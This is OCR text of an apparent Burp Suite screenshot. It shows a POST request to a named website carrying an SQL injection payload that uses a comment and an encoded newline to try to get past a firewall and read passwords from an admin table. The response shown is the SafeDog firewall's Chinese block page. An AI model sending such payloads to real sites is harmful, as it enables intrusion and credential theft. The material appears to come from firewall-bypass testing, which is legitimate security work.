 Send Cancel < ▼ > ▼ Target: http://mao
Request
Pretty Raw \n Actions
1 POST /indexs.php?id=1 HTTP/1.1
2 Host: maoshe.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: security_session_verify=76a606cfdd6ab3a5977c69021e86b397
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 55
13
14 id=-1 union -- - zxcvbnm%0aselect 1,password from admin
Response
Pretty Raw Render \n Actions
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员
如果您是网站管理员，请登录安全狗 查看详情 或 反馈误报
S 中